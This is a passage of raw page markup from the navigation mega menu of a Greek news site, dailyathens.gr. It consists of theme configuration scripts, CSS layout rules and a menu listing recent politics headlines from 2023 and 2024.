text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "900";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "180";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap " title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/kallianos_adonis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη">Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-30T11:16:49+02:00" >30 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/01/koutsoumpas-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»">Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T12:09:24+02:00" >22 Ιανουαρίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%87%cf%84%cf%83%ce%b9%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%b5-%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/lazopoulos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%87%cf%84%cf%83%ce%b9%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%b5-%ce%bd%ce%b1/" rel="bookmark" title="Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»">Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T12:42:39+02:00" >24 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%ce%b7-%ce%bf%ce%bc%ce%ac/" rel="bookmark" class="td-image-wrap " title="ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/axtsiglou-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%ce%b7-%ce%bf%ce%bc%ce%ac/" rel="bookmark" title="ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου">ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-23T11:02:26+02:00" >23 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29033"><a href="https://dailyathens.gr/category/greece/"><div class="tdb-menu-item-text">ΕΛΛΑΔΑ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdi_48 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_48 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_48 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_48 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_48:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_48.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_48 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_48 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_48 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_48 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_48 .entry-thumb{
background-position: center 50%;
}.tdi_48 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_48 .td-module-meta-info,
.ie11 .tdi_48 .td-module-meta-info{
flex: auto;
}.tdi_48 .td-post-vid-time{
display: block;
}.tdi_48 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_48 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_48 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_48 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_48 .td-post-category{
display: inline-block;
}.tdi_48 .td-author-date{
display: inline;
}.tdi_48 .td-post-author-name{
display: none;
}.tdi_48 .entry-review-stars{
display: inline-block;
}.tdi_48 .td-icon-star,
.tdi_48 .td-icon-star-empty,
.tdi_48 .td-icon-star-half{
font-size: 15px;
}.tdi_48 .td-module-comments{
display: none;
}.tdi_48 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .block-mega-child-cats{
width: 160px;
}.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}.tdi_48 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_48 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_48 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}.tdi_48 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_48 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "2239";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "448";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
